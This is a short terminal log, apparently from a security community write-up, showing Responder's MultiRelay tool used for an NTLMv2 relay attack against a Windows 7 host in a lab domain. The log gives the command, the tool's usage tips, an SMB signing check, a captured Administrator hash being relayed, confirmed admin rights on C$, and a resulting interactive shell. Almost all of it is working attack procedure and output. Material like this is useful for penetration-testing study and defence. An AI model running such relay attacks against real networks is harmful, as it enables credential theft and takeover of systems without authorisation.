 [root@localhost tools]# python MultiRelay.py -t 192.168.93.30 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net u
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.93.30...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'TEST' domain
[+] Setting up SMB relay with SMB challenge: c32a48417263471b
[+] Received NTLMv2 hash from: 192.168.93.20
[+] Client info: ['Windows Server (R) 2008 Datacenter 6003 Service Pack 2'
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
先知社区